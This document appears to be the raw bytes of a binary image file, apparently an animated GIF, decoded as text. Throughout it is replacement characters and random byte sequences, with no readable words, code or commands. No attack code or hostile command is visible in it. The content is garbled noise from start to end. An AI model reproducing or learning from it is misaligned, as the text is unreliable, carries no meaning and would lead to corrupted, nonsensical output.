���K�Dx�QD��ۃ`(�`X�Cż+���>�0�H̽D�m���I�i(�X�>4��[D*4����\LB��ʃO  *���i�>L�q�8h�:؂5X�JH>��$�G��`x���B |J�,D�(At��B|�=ࡕ�:�#������� W�?��?H�=�l�`�E�c9�����.�pʋ����ޓ�0�V��74J�0�����Elwt�lMo�r(0?����E�>�,CƤFDlH�{����=N@�JN�>ix�����;��*�����{HƋ�,�"��1��t넀0J/�H����I$�ԁD�{����@DE�F߫�����kCE�J��� I�܀�d��t�BLȭ�3�����Av�>M�����c�� T>�̆'H�=�=��5F����K@L��?-t��(A�$|�t�����zJ�+���B�ȃ�?���쳩�zx��F�����Q��B�� �	��3 MPJi(���4I��]`<�l�O�?-|»����?��G�CQӫ>���;=�! �΃���{�仾Ɣ��LA��<+2	����:��TYD,� |+���CS�H2��CA�lI�K�
M����I�K�G���I@�����ųP�d�������,�C�G�C
�:7$�P�6�P��Pȹ�k��>U>������� �K
Ё$ܿ��=7�ˋ�=��Ëȿl�Qv8ǣ��5N�iB7��G�Ρ�Ji�P�sT�x���J�2�T��{���<=�k���ʱPH�ID�*�BCM����#O3����v@@c��E��D`=���;T��Y��TګȤL�$	t8��Z@(��V�K�-p�2�I]DJ	P���$��ܿ��@���r�Ƅ8���=�O�<B[e=����e=�3�7�Uip[�3RNL>Q��s��%�����́��%�;@�K̈́�b�������#�DȆ�?�t������\=,$����B�K�۽�#�Ƭ��Ӂl�[߼�Ɋ���7ڑ`����Ԋ�R�.�Z�N씆8��D=SN���Av(��̻�e��=���d���ӷ���c���M��U/(��C�̔�>X�Ϥ�
�����Cc����|��+�B��<HD�H�H�>�%�1l=>�B�@����s�'XL��ʑރd�7��ʑADE��lÏ�٘¸Q�8��- S3���CN���.�X\�B�C���r�ES�Yy$��E�A���<Yl=NuL����l���D�m_�G�Ԟ%�K��g��R��B��$D.�taA� �yE��Ƭ�lYu`v`�`�w �4�>���l >����IӃ ��o��(��#�J�}_��8`a&	}��[�a�p[~�P���k_�l�Wt�\M�Գ�,��b��d�׋�F��J�͆��Z�c�>DT�\9���a�_���P^��h�0XNY�=m�fn���9��(��CT�7��+DH�^�?)�`	���C��T^���]��' �9-D��ɻ`vn��� �"	2]N/��>~h��h��`��a3�B���`�K�B��v�x>OԋI� �`���eDf�3L)�BXL^�	�����M��2�a��9� �3�sl_Xerr�`IDN��A� A/XLd�<�����C$��q,>���IX�;��+ 8��.���"�@8�>5�X&�*�V��k9�G�ˆw��2 ���Ć�j2li����aTaf�5��]���&	�<m���	^	@m��"�	�+  �Fh�;ڽ����z��
n�6.��	����d�Fh�)�bc����Ӯ��ꦃ0�n������ A蹬\�*g����z�xho�^�z8X���$p�͹���n(CG�Q3.f>�w@�8p��m�q3	M�p��~�����E 	p�纇�p��Ȼn0303��}�Wq��(����Ѓ�=�
����9Ǚ*x��7x�n@�#or'�7����W�+�W�q0*�i(�'?�0���#s�4�$G�nx�,�*�n0 77�+���TH���+WriH�C��p��
r!����8� C��!� ���8��*� %�AiP�(P�s%��!�s%0�L� U��L�X2��r�`uV	J7�l i��ȁW�8�3��7P�*�~(nXvn��!@���n����!�����e�r��f�er��e/�Xdix�*H9�P�T �T0 ȁ7��7h�H�7�+���qwn �Xv�Hg7w��6�u�OW3��r0�7�s%wfgv�X�*�tx��d�+��X8x���h�~0��7�6?�r��|�X(��n`xH�ρgxL���A��n C0�e's��n�z����2���0�rx���!��+���v~�s+�N��z��d�'#��Wp�L�nP�7 vn(�4�#'��G���*P�8�*z�����!���=�r|�w30��(�|���Xh��3���*�O�C��}Ox�����;��$��,`93psa�3P������sn�2��btw��z�9�cWu��d�87 ����r(���|�/�r�3XN��u�ov%h�W��{���G�}p ;����N���x��L7i���/�s��VE�4M�RŇ�U����ܛ>��x���J�e��$�!9���mГU�|���+f|�Bif�4����(Ǎ�?*R��V�X�bǒ-kZ
�a����C�Ġ��G3T>���ʀ�86������*��t�z��wT�(Qrg*n�}��z����
��}U�\���LŇO�>��V�9Ⱥͦ��[�W���땁�\>�$jH��i���J�NT���n��^�1Ɠ�b2̚l8�Xm^��I%�M�z3�d�7r3c-Gt��T?��9H�9���n��uT'\�`��Ut7Tlh�ŕO'�'I��dHO:��At���O7o�����4��Ss1H�:�c@�]�O�$Š��RD�p�%�F��3Q����1wv8]�
���@�VE\(v�T�X����@ȤX���O�5�癁�d�3�t�
�9QfDdןf��\6t饄i]`��Q6�U�"Nn�����P���M9����+oX�O����?�X�Jƒ�P��)�k�MT\UNh��JCD	�*�U'ꖤ���&�ԍ�f�b�SA�Ek7*J#R��P�%kƀ9�b �G�6�X�U6�Ėz&W,��#�^+5�m_��X*JH5UE�(�͖ p����ꖕ2�a;pD�Ui���1mp��@7f�}QKf>+1��j^U����h�X��T�e:�h9|�Z9%��u����PQ�Ҕ��1��[Z��t�	F%��8u��ׄ`�Ua �Uh��>���b1��+�4 �A.�?y����#]9���yR��O�#��U�xK-� �|7Y`*D���q�F��O77Yd�W ��4��`��@��1���恣GYm����߶)�,�\!�cH�)V��M9���W p�x�7�L#.S���,����N*�<D�/�H��2��$E���>��M�aY���t%A�F�����(�hFYT*��0�e�"r+� @��T��GE.��U!��b�5�ق�?�d.�Q�$� �
Ig�<"	0ΐL��%1���4l��������c� �US+�P�!Q,�yǄ�� Ie���_`�) H9��g ���0�	�Nn��zhU��3J��^�\�����x��B���_�d[90G6&0A�D�B bZ!)^��]Y��ǟr(�5�83$�\DH�N=b�D�&��?t4�����
{$=��c
?|��bWє�ȸ8�AJ��4dZ�'�`d9�t�r ��(Q�y@d�~^i}#�M� 8��g\N��2����o� ���
ک��7�QlWX��qP��ER��LW1<')���@VR��e�;t�J*3)��� ��� !��P��f��s��ɁJ�LD���*�%��m�����?&0�������h+�(ց8@�h ��� ��,8�bYT�����,h%���.D$sYi �c�BHP�6V(n�`�����[o@`�Z��F@j��Z�!�P��k�h,w�ʸ Z��]���������[xA�8���[�L��&����5��k��7�Ky�=��	@j$p�-Ё��H��4��$��G����  !� � ,    � �  � �	(��j&$��_�xm](��	
�W�#�5��� 	�z���D�%n���`��/���o�>����ѣE��8.�� ����3s�ȁ.ӤA*P��	��B��U�ݒg��&[�mk1�?�\��{���E��2���4i������?!�`����Ĺ���?�G.��1R#Q�O��2jc��߁�N��v`��W~���`հ~΄%�%���7����1�k1���M�F(��tG�!-���@���^����%�a�����BJQ�'�iڍ�_H�&�8�q�W�gQUEY��rd�At%��?l	�C�?�8H����Agqp�y��v�75u�A��g_Qg�a�XA��X�ux��XT\n�d���Q��z����9`�c�E�3���	$�E��!�{�엡X��w!t�퓑���^Q��L�8S�.x9R/�'���Û�y����UDЉ�^$^�>�vM0i���7��69�� ���D���N5�A'j��@Vf$�r��@�$㗨���E�����z*4�E=JP��]� ���n�GY��.3�#�@�6��E�wfBR���B�%��5�u`]�aL	q���Nd`�	���w]�j۬@�$��?�m�����@V@����:���T��Ag�&�}��
$J��ۀQ�3��B-A���@��׳�\#UGF-Zw�2aZ�QQ��EQ%y��@�ZT�E�vm�`{�E,	��uFE�ۭ@}dh�EdQ	��EՁ�y��E2���Fa�E4���9�B+�$r�<`h�->���
D �!A��{�R����;�Ozdj^ �M��QR�.}�����?�E���Ĥ@�$�?��D^��t��ѽA�/=��'��?�3�?jg����cx@	���Z���-�b !`ɨ�9�� ��� '�d�p�H 'x��|�;&�2CoA%y����+������Y���(@��#6ހu0g <��G?:J����!~�_��d�8��)<H�h�E�=[��Qd 6$�X��"Ł�G��EH#���YA����̎Ha�`(���:1
���N ��^�"���A�A&H�Mʱ{	� f:s�7��RB��E�p�ҍ�g�:^����2�A�?Bh=� r�j��8eM���"H��C�Y���`��y�B��!U�� Z/����"�}M�X()��3�q � �@dE��hnAˎ��)�F���*���LM D�rd���H�R!�CE�x,Rh��U�l7&�h���� �d��H)���i��!Ev��7��M� ʆS������^�0(��FT���W ��Q�+$�'*�B/�!�`j! ����R������n�% TM��HLܠ�%�h���ó��S�lS c�ή���E�&$�#$	H7�:����Õ�ˌC��sw%�A���lj ��(q���]�����5hF���AJ� ����	�VB�2�Č�\"��ک�"�	Bu`K�Du>Q�(#`��ħ��E������@l߃�?g�i^��|)�F	AB< �]�;ֹ�y��܌X	4�K�DךbƔpa�X	g�RrE�G��bi;qѾH��En�3��	�����x����ZkJP�l%��I�B�#ŭ	�Gm�2ו�`�rQP��,  %�0����t���&�O��{��$֌���C�oR1A��+�o���A�S �P�-��7����{Ί`1��:}���f#g���8pg�T ���`\e@+� ��]��3�?@Yo�qA6O�|�: ~��6��V�bl����L��=�Q	+�i�E�A�ɮD�8=O��A�)��� �?=�5��.4Ik�T �>S�0Gr�*�&�PuN�p;�Z�s%��UC2��8�Fڜ��@
��`@�Ȯ_0-�y�j� �aרB�#�o�4i�HA3Ҩ��B �.��P��+���G3�ц� �!��x�+��fdH�6IWѰ&��q p�IK� ����`�$ZZ��>���zf��L��S�q��0���%T�E鴞8W(��o������������n�v�g�+	�2~�*>��Z�p��4#TQo��`؍�匌7a��0�r��5`m�8�^�"��զ�7�r��	F܁ȟr�`J&14%L�l/g� ��Hj� g�c)����ۅ�]�rJr0� ���̍�E)p�f  �'�[(���p��fĈ�7~H|F|t$�DR�O$�2[�pH@QuU�2P?�RqQq{D�%\��$����
���P,x�\A�!���i�3"�=X1��x���2�|�E@�3J�w����o0q~P305� ��#CW-,�{��pc~��?�1��N� n�|�vE�]�E��	mV'_�zY��bTN�g�I B`G� j`p��pc�f �dGL45<��4<�X��1Y%�z�cai~H�%ԃB�0B�HzX;S��T�$e*P�!3p���y��:h�@�sEq�� ��s�rG 08a��"�4(L�M���HEщv؄�E�?��-��*$Qt���(�eGRu�pk�a�х��?�vQ����xK�	�D[H�?	'qCdY0�#3�Th�%@@r'4�c=�%�-�l��gwW�t d(�:�B��_g�a�ь�� Q8��3�h ѕp�dG��,��x��0�*�Dz�$��'щDH]�@H�~3�U(}4�9Yn�J)��E�������x��yV��c3E��E1Y@��a����>,�Fi��G1	5 J�Ez� ��q��`=E�\�J�1A��y�� �Gqxa����ɖ��7�Vv�=KH�p�<8���vb ��X(k@=��,��-1)��=@��3�܈��(��|F�czx�b�Y�4����P�;�YQ�og`eT��9N�p⨍�H��2G�J���E�m`/A��ŠAW�v�t��8����!* y�`l�8�u)5�}ÐA	(zp�2�ˁ	���m\1	��\��s8�����$A�v���P����c�a�8K�a�B��*C�n �D�g=��>�9A�)}�����p�=V���-
�|�7���I��x\j�=u�[j��q�xʐp�ЦR�|�G0��'��_`�@�q�ނ������{Lv�Ȑ�_���s��E�Q�z:�����]����$kE5@	i��6���ڄ��Bs���r�5���Q�a��D���mG�q����-�ZT�J0��-��5�G��c�ǁx3(��p�Nۙ�e$Q�aE�:�����Bs	d-U_�u�H�+�)��7E2���+����|��\b\j�F�	+c�K?ps�J�go�`�1��i��3�!E �1���|9�w��K�`*�xw�3ɔJRQ�Ŗ��>���c��_�gגj���1l���ڨMgq" �K1�e�銙��F���I{uc��/�����5!4�FUS-��*g6�?v+��=G�|J[<u-S���Tdb�fvs;z�ӯ�����7 b���y�o�$���D�fq�\6�!�)K*e�6F��53[�8ױF�t�LYZ��c�Bh��/)�A�A���4)�h�y:��E�4'�F�{��i8�ڛ�[�K��\��!�e#�r���c�H�YbW������kН��t�T�6�B�u��YDq��v7Dv�.�Ó�$rHQZx��*�����E�L���	���{7G��toCR6�g�A���Fqg�X��%�]#����3��-A�gٮ4�*�pi)�(kb�Eb?Aӳ�W��?|=��bRwa��g1YW���Dǥ� �'�s�k2�B��J0� )�1Y�g7(� G�AK��@��ׁH�qjl  ��.��QS�S��^�fP*h ��aG��`ۛ7���qÃbd����Ε�C��Q�S͸4n��^(�L���zP<0��G�'�D�w1���6=�s� ۚp��~?�# �,�!���P�l�\s\<ɫ�&�|��%�(*�7I�L��
\���p�iUc̜�&�LhԀ�ֳ�E�'x`d<�А\r�<Ll2P$��J��c���ޢ��?\��6L&e?���q��y!g\���+3�dN!��P�q�L��\�S-��r�h\]ֿ�9
 ���e��>��Ð��+A���x-4�p�Б/�׀�5{�*�]��ɼ�A4L�u���� �1�2iؔ�)@�� {�כ��W٠�4��Ev3j�ؠfڮ�x&֯=ۂ!��ô��Gay��/0l�݈۠��w��;}�]�,�w47<��̍t�u�DW3�*a�"��������j?��v3ڧ���w���-��+�4L��3�6#��RT-N���ރ�T'���P��m�ز���$o|�L\GM� ���=�r�Lm�R�u0*���Tj.���\aޭ$&�ࢳu�û"��.�[�d�������g����$�m ��qW!��\��E�⒓��@*e ڢ�F���"�d�� ��!�)`#[�e���
ʘrz�H�����y��&��n޼������x�%}n�~舀�芾�n���%\cȇ��ؑ�+Ai�x.�U鈾��R��ԯ��N�~��'B>���T�����ͳ��r?x�.Gj�.G�Ў�.f Nmk��R�e�����R�ߜb�7�Γ� !� � ,    � �  � �	H��A�;^p��eJ���  �	֩#Pؚ�@��#0�A��4�f"[��10�K�6o��𛸁?f���踁��	�3�%Gc���CA�I~(�`��P���u���2���Gg�&9w^���7 �&j���h�D�84⿸IK����e<CPr�?Q
�1��M��C��s�H���\�K�Aq�b��w��Ђ��1�B�����:j����L hn���������Eĵ��C� &���������<�(:��Q�|υ��*��@&`���_�d�tfaWPg;ᡌ@j,0�C-��?�ݣ�O�0m?p��IT�@�	$�@*�I0�X�?[(�?�Ѩ�N����9�ua^x�@�=�j�i[Q�@p:�A�Yl�bcHC�Y0F+`��>���h>
��g�G�D�:	��BJD ��&�^WJ��Y�	D&1v)�5]� ͤ���Yi^G�@oj'i]!���,2���h�w�U�@%x���W�
�����Y@�@�t�f6a��9
TJ(�`$�D��w	y@��d!�U�{�F�TzS$���8�@���ߺ1��/��R�0��iv�*�xi��.���ӫ�T�@��"/�����]��?"t1�4"�!���n0��Y�_N-�db�"�Nj���@i�`�?�jKе{��A��Ǭ���q��ۊ���C�4*�3Ɨ)gܫԓv��y���(sLu�f�f�ͼ �b�@7DR���z���CL �A��kA�H:�9�J�����1�{�[)S�!�LJ�15$����?	��zC�3�@6l�A}�� A��#jc=P����$j
��@MK>�?�`�r]<z���3��c�8i ��l��fϫDk��ܵ�4�At�A�y�Ac�Z�r0�6��*	IA�f��u���D�d�bd���0���x�?:�2�$����r
��OY��?������3����;����@��J]n ���H��p]�]�{���S�$Fd#tB��$�#B
�� @#~)��$�4` o`�?`+< �:����p�X���@	��Ԫ��#�K�0��*��ed^���1�&5��S	��@  !���P���j,�q�R���cn:��@"����?.�e#����LԘ�,e1ol��ڄ,�s5L�GU4��Z�@�o ��E(��p"����UU��1���s邁0*z��T 
"�"��z��D���X	C��LAFx6�< `�V��4t��PA+�3�@�&(i�	�������tA����D��*��Ȅ�Ď��NI�8N�qAH�I>�!��,���!:�R�F<@���@4)��B�-��3���]C�]�g�B�C���gE��	5�䊣H��5�>|����$�� ,���Jh��\SC.�Ҥ�׊\�A��;��
��qZ��)E"�� 0�f�C
=�Oa��^C0R��6����������@�g�@���@HD9��]�O��72�IC|��������g"���$D�:$�Uΰ�?��@*��b���D���_|2QPF�:�d������L����̒�E:���
r$�d�J�A�Z�s�N,�t�Ajׇ���&�`���s8B rjZS"�[``"0D� Q�k�p	O�*�a8��@0a����(��;Q�w �|�����M�y��oP]��-�M�!���{VQr�+������$��z��0h��z~Cg�J�q2A{�l�R��X�s�E�Vig�L?=�����&r"�|�6�����z���	A;썆�U�'C�U�V;�#���\(�J ��d$�ҕK�����xv�$Y�K�m�M�!���A�"!׉UW�B	b%؁���742e��j�,*H���y'�"n�	��� �E��ATP�5����4A(�ds8� +NM������Gl�"T�w%P�EmA�@�S�&���M��(zf� ]�z(�.�_�@&/�C������a���t��A�$4L"���9�H�+L �=}H^�����b�ߺ�!�o�� zPI�!�?D�pD�1���	k�C�A��70��H# ����\��4���j�'w������cJ����	|�
�a����kN$2�"���5��p��Ab�0����1�'�W�h���H�A=�%*V�U웁��b�$~@��d@�%����@F�m��d�! ���2o6���A�"��X_�A� �Ba��2pVA4�c�`Ca`S�����0y�0T~�B��T���;V�5��0 6���k ��F�L-!
5�#�j1w�`�6K�b f�A�0jT8t�p;q]�z`�v'(�%��@��]�@d@	C�f4bg�� 
� {�Vw@H{�j%�`�r�rM��V!q�z�"�7� $ 0���Sڐ,pn�$��wu�&����XQw*!	uw!���iy�v�P	|B��pq<� �������g�A"���V�E����H5� %0ΰv mq��t	X@
%D85u�(��"�a[��kW	6dB  �%B�8�u�:a|q��R�� l�70x�E�A`��І��N�H
!��q�r]�P�'W�C�q �X8�P���~�4`���c�?�4@ �@���I�Hk8 4 !W0���:sOB���p���n}���Bf�0��$�0G��1G��Bm��S�� ��PQ�|�`��c�+��,  P'�qwC� S�} K�!$@-|A�xq��@�H r�G������p���QE� ��N0��*)q��}0��؇��'H"�� ({Q�(Y����p�{�Q�)4`/���Vex�?��B�0����,}����W���F�)(�(W��1wEI�A
���x&4�-,`�`	���s������-	Uצ$ �B�v��̳*j9\*�%���yҦ E @�y|#�� �#���Iǀ�C��~qV���G�%W# \�P-EP�����7!r)C2C�@	N  ,pJBa)4W� 噣� - �4t�RW��3�(z��P:xyB����Ss#�3������ N@pq����!d�����N�B� ה?t#�F�uS���>x-9@�� ��5@	���0��`�j6p��Q�4pٲQ�~�P��:����$w�z��W[m��0E�z�fzuR'�f�d�4�T��JV@{�;ca#%s��:������gV?&�� ���M5p���$�:d  �f:݂�F*�Ny�N0T�R���N�F��rG�{)��4�fC�b�$J�+*$�[7`���ڭ�x  p�C;;���	k��z��4�V��p��ѧl:k��0G��� ��ߡ�a�0A�j&h}��!i_�?���T/�J�� �sC]��A��T��?V�  P�B �POK��5G�Jy�V�i�%Z�[��hEN�7x��k�T�2� ���⚵эq��ѩN��p�� d`�1]�?�껙���d�J�$K�H%pFx#��Po��]f� s(
��E5*�a*@�� �j����7�Q';���v�������P��F�a}� @
�@+��v�r7QTjJ@N��� ��}�Q	r�y��qb�:�^�� K�T?[r@%�ڷmPQ�SJv�U��[��J�z�0n��c�C�� ���s�W�y��,�ɷ��7)�b�V������T�k�0� �+�v��-b@"�G�#�JB�:�D"j������ �$V'F}�V��W,�����+�.�� �����.���=�-*��E`uI�~� VP�Q��[_�d�U��I=pFq�tH�M,���h���Z5 i*\���P��7@��z���BrV�&��2�\���a���^�;Q� �"sCجr�[�<�)p;�d�Vpɺ� b0�30�<�P�`�gpQ���i�#��;j���|�d8��J]�4WM9�"x���m+\����$Kl3nо�����<N�Uq0�[;��a�� aKv�L�@+#��p:g�2 �P��J	��=0@�6�7��+�lF;Aa�l��Tg��LX�����gh�6�0��`.AJ�`Ъ���y�U���ۭ�_/�6��`	����_��a5��5�Jz ����Z�5A�%�M��)p�1;eeN����T�W7a�Ym�P��T� �5�W���b˽�\k\����	@a�$Б�sq`���1b�B�B���������v6�������M/H��@�K�7��|�a=�LżÝ��6R��� ��A ;_���e���A�nn�_�Z�4���Q���n���S]�$�`ܪB���mx�ݫ������a #��5 ©��P�'�.�w*��x�C��J	_Ъ�'ރ��f=!�)��T/���Ev�E�pN���Ӓ0w�]kA�x�P���Q��J��INX�mT.+��!��T�/��`�:T�ŗ�s7!�h�^��ڀ�Q*��d�H��Aʈ�Q5r���7A		��3'���㢁L���87g@XHU����+�9���%�? ��Z����I���e�;��!1�DZ� �|e'6��`T�î]L�>Ȱ�����!ܳbl���4�ߠ0���}Q�'�&^�>���{����
��.	��Gy
�^�.ޒo���?�1Ç
�/������P��:�TTR�y���㒀So����>4Tzǈ!wX�]��ը[�Dh��	g�KI�`�����類(*�-yᦉx��(W�ʊ=��"���N�.��ت��qD�� �@�� �x �����])��C��a^rM��q�Q�J����KJ� �7��t���(;?�x�3�f�������4����ٹ'ў����o��l��.��W�bpq�����k>�I&�?~�3M.+�P�����ZP�p����z�,q3Cj�Ųn����I .q�Y�'W��_"!M���$Xp�6m0d08��A;<Ԑ ,��e,���8uJ�X�$G%g�<����č���C�A,N���a���F��!���.�-� �ӓ)������%������}���Y�5"4[���E�Q3��"�+JD�����^	
�Kp��o޺�˲v��/���Y2ځ)��ᆡ%�������ՔR	�hX�Eq�'n���#:�P�$���"��?j=(�y<i�}�����k�����㹫�8:c��C�\�0P�?�%$5� �/XD���I���&���-�	�H,�&j�t���i =��"�*�$?,*���
4L6�P��s����0(b�bH � Ȇ�������2�<�����p ���3,z`��L����& A��0)�j�!}tn�?44�C7=L�#��iA�����hD���'��J��
���Ќ�p�$I�|�û���7�,��"P���Nrf����j��#�LGl�q,�4��Ӂ��t΁8uj  d� F=� ��p�O��>���(��`B
��,(Zh1I@q=i8tt4�� �уW	 I`�}��hW�8h�d�D	�%hY%3�dA�T h����֤��ӱW_}*���ٰ,�����7��:Cm�3�(R� �6��q!�k�yf�a>`�	�Х�6ڀf�:0�N@�h���H� @�p6�f\��j�!�����eq"H���Ѧ�|�a
�FA�v8�X�3���5�ѻ�"�� ��s�	G�n i���*�#{l����+l�% [@6ob�Av�����O�(�Ͷ���i�T�H�c���o`����f��w��`6H"����c�7 �a��{���w�1��`��C��q]i��~}ij��Vl����=�-H#	^`Gx@&0	Ih�'��	`�v	>A�� ���=v����=0@+d!�i����0��� X�J����O7+��a��o+�z�����@�S�b�����c� ��10`�	��&�z���	
�2&���?P�`0`��7Bi�C^H�L@G
P`+�;i�t��`W�lp��0�'bD�H<X2�8�I&2�d���'00�F"�8G��&=3�+pcC>X�(~q&��!�H
R����G-�)M7�J��F��D����H�%��h�D��_CL��`��fddY�H6Γ��`��D$+�.6@B;2 �T�@�D�`�X�7)�ԅӌ�#�Lr��$�9N 
Ql�4	��QS�A+x�31��9�O�!:�����^�i7�H�D���^i>�d��KD"`���%a�4���`H�dM7
�p2 � Y<�*]\I�fSF��v$#�萹�`����Ҩ��������@�i>�d����?ʲ����.NX0���$'4���C��\�#kS���"�$�x���� y��4�1�;�Ta0�H��1Γ��B6�!�=Hq �v���`f� hT��=�����Y�M�J�֕���P�p�^��fa'���l8��'��o��0��fZS��C0��?`��8�S��]J�S�B��O�� W�^/$'^�.�R�o5():�llU���� �x�l�2������L�P���?8���F _�#H����� �4�Z��+<����>W��mV5�_$9j���6Ԏ�`G7���_�a=�1�'b�^�c"k�A&�	�0�N����rw
C�i�n3�n�+gR�{��?,VW^�����D�A��~� n/��̎pbU��-#_Kx�&r����uo�h�0���Z��VrK��݆s��|x�ڵ嫃aH6�1���A���hv��Mo�!8z6	@\A6��i��/�����Y�"Y�.sY�A�MHGZ���8M,k���2�a�d�u��H_"Վ�6�ElA�@@�?hC�J�����+7�ޝ�Ç�e4�Ob%e�S����ami � �
�j���O�`D�$����b�|���R�L��q��H�[s�V��U{��g#�H����a���z��Wj'G A�%`��~6��<�vp��4�~����g��Ɓ�֍��@B�d�u B�+	;>��U�n�&w�=O���;�o=l_M2�#I��(��;P]���A���*Z{ә�uO*�W��4�U(U���j���j�Bֆ�� ;�k�ؑ��]!"�y��X��ͤ��5MZd������I uI�js= Ah�l:��/s��|�!��/b3iz0
�vp��r���#��]`�l81@S+KZ$:��
&���u�,0J����A-�h��?��?�@� )�8 �S�^�﩯:!p��'��T���3�3��JZ�2�.b�HB/��h+q���3�	����r@+�ڣ���ª��=����؈�� �4�gX�L$��Cd��R4KҘW��_��遝B�|R�J�&˱��W����9~����R+�:�铰ɉ����-��`B�X�s�=�p+hp��S5�#a�GT9	|"}����^��:!�9r8���2@7u�l�#�#�qD
�����R,�Dz��3+��s�-�
+R,���;���h^܂-(g�'�,� �/�.��Zꠃr+7¾҂!�Cǂ� vx�1�k��]����Z��RJs%�KgR.�1*Jz��s���:X�"����3a�I��I<����C͂�=:/
��9#���7��")R�BZ�]Р���*�������ɛ���#� ���+	y���X���-�|KOTI	�z�<+2�
!�z!|2�Eҁ�C��aE��#F�����*�!�b \��E��� �d��"yL� �:h�:؂��Ӽ:M}\M��GY�@���lŷTɸ������2��Miȿ�Y�����
��R�9�¨>��:p�- �8h�-XAp��ɫ�Sj���Y���-�����
�K��:�[�>Y (�2X������x�p���A rȆv�A۳?�͆��y�l ��@�R�9i��Ђ���h���&��<�֌Ni�+�Q��"�@-��т`���O��r�Q R7Һ����s#�#�����K�@���M��R��� �R��x�� (A�R�#S4eG�p����7uSv|Ё�7��@��x�����)	A(�Ыn0B5���(TE]TF���SI���N07�F%�x�@'�xK�TP]�0���%�(%0�9��n�݄�} �i��9���U� i��*�*����� aMVe��nX��7�j���C��!(s�d]�a�V�oWseV~��3.x��%��r� C�*��i����r(�*�U}����1[a�]}".(n��HC��7������h؆�%�S`�T�S�~���%Wa�-�(>y�F30��؊��*������o�Wx�m}�W�W% �(Z���a-ڛ��$Qi0�T�X~0 �Zn@U*P%�V%�ڂH�W$��Wn��r�%��*�XE�V~�*X�Y �1�7�Z���%���V��V�m�6��3��*���.�*x�S�}ܬ%U\#�!��r�*�����R��nxZ��Wn����`}3��TXU�E�X@Ԃ���}X*�iX,���7(�������D��/c�����r�W��Wx�ƍY~�.�^C@�~J�g������A��@Yn��b%ݭX�5�z~�iP�}*�׸���Y�-޷�C���u�}%�5\ǥ\�R���e��-�7��~��V�MYf�XNݐ��p�ۅ�W��!H\O4�f]��M�_�_�����S-�`�fuV�9Vem�5W��Z��*��U�7(\h�W�(��+�Z.��$�i�VV���rha����*f�*��w�ݭ��V	&��3�\���>~q�'M-�-^<&_����UU�WP3�anx[3P�.���5 qm�T��].@ވÎhx�rMT�EV��(�W-�=�W~��WȆ& �N�dn�ߚ� ^ߍ]UO.	�yd*0�Te�6��d�b'�\_��V�V��bY�*ȁ7�f,�Xm�fn(��\&&[���N8a:5V~�cvӁx���ݸ�]�I�eo�Y�Z?n����3���mcu}��-��5��Yb"~ۊM�� ��V �Y֢�ؖ�<ۊ]].8�BU���Z{�TK�X�9�^���΁W�b(~[��`D���������m�n0^^�@��_�c�V��U�6V���Z���h(��Svf���Žӣ6_���W0�����\X��U�cB]�,����b���!��mW~@YC�^��j�V�ѭ9��u���a�� .��]��r]c5��)�V���U�`.�� .�'n�if�U꿎�W�f�E�!x�T>�UZ�y����9A���k\B�aHi��TC��ӝ!�]ێݫu�W��^��X����r5�p~��W<6������ܻ�X~��)���ZUWVn�Е_�M��.�j�c�ݗ}Z�]_���L� sȁTp��]�W��~pY�[��j����%�T��b�[�V�c�ڨ������5^3Hg�T�e��e���d8�)�j��Xd���5�ϭYݦ�Uk��~(�N��IV"�םb.x:(��Vfs��,��O<]���d�N6�n8�]�`�Y��$��G�.~_��ʾ_9��X<h^�30 ���m�l~�7����}�/�!@����b�=]:h��#\��_�����-���n�y��l8c��wavX�U����r(�`5.�ޕ}Դu��-�G}�`v���)�󍵅�����!0�)ث��.�C�]n Uy��pl7�.�r�~��ri`�!��i��'�r$�ߍ��fFTp :(ԁ�걩ߣ}q���YHe�N��]aZ���W}E�9��gxu���>j6>�3nX��w�^Y�����T��7�Tmh�	x >b�e���S.��w�\h(F��u=@�n?s�U�r�wN�mD�ai�?9u7g~@ހ���Хo��m>x/��=Tb/���VG�T�m�U,m����jM�1�� �K �`-鵆׊6�EgmE���VR�4=�x�X�ز^߰��D�_=�XxC@V �hM�W�Ep��Tz�i��A�`��Ko����<�8�W�O6�d?�L]k,���%W�N�t��H��M��\��_D�ݏ�����[��[(���-��c��	v�g~�_�g~�%�A1��W�o��U�<�כ�lٺ)�P�
7.���k��!ĈH{eƐ3�b�럁�5ri�_-i*W��6�пW10nT�E$�/�	�K�ȠB����_�A4�5��� Ӧ�^:i�KCT;I{���W�b#F��R%8pg͞m�,��ЭK���w[Բ����[x���PϿK|W8���Yl�����a��a !� � ,    � �  � �	H��A�;�5)� ]=o��i�vP��y�H�p����4F����B`��%����@56s�ƛ8U5�G�_��e( �%N�K�#�`I�+����L͓
����x9�$���ǚt&�������-:N�4�B�]�Ҥ�M?*�!�q�kŬ�.Eh[�A�l)|[�Rq�M @�@m���8t`�,آ&��2v��⟐-5�S1���y�}���w%�� ��H�������±���m���Ӭ�z_��h0c[�6/�Q�o:As�G��t>��ZvՉS� �ĘN��W�{�9x|;]!P8����@se��8I�M]��jׅ!�w�!aA䅇�?�Q�Ƶ�SM|�~��sN:���@�ϒ�A���WI�`N?$�?���%e����7�"��q�AyZh�P�圲���{q���A����@�l��*P< � =��8�P�"V
��?�U���'�S��'H�\�@�����b��?%T�DfN����8�,('��V�[OՁGA��ZWl�!*kx�h�ړ�I��Rf^x��"H��:P�*� ��t�@�$u��&N���ZeŊ���R������8�E5�����?
|�����A��[����elN��IP��P�IE|��`�~���\#�%�Tb������]Z��@ ��?�!P ���LO�0�YL-������,7hUa���KNAq��.(�O+&г��H����'��� d�a���AB��-\��Es���ʁ�m�$�<PO��3i f�@7�A�U4�9�.�SI�;����7���!H���l����C!20M��8�h�5՝�L)�O:����:'�0��.��G���<w� }?�}`�G ܆�8SB�ڔ� �!�ľ&��p� �ߡ�����Y�����m�A���9��C^U��< �	R~8P�$l���������a:V%���G!�q���nu��Ҡ�]���º��4�Y9���\����cPjr�!B��Kip�@ ��0z	#�~��t�c |�bc@r)�ذ"�i ��� �(� ���5@��1�Yz�+���� �Xԣ�.�-��=A��*F�sxi���]�Q*����6i0]%�Gꖆ:���u�؜�(L��+���ĥ�hF�X���M64@o��7�+�-�r�7v u8�������	�bE��]���\��#�A��  $0f
ĠuRE�����q:3�!_���H�?"l~���@��^eb �T�9(���HЄ����A��x��9�^��C�A���8�Q�h� ���F���Q+XE�Gur5^'�	D�
�{�"k�ý�@��+g�����G�P� !���J�q�#��q����5��*�DA���a���p�=��/qA` �R��F�g�6��q��3�A��d{��ˇL�|�,+4C%���xi=h�D�'+����ع���48��J=D�0����m��
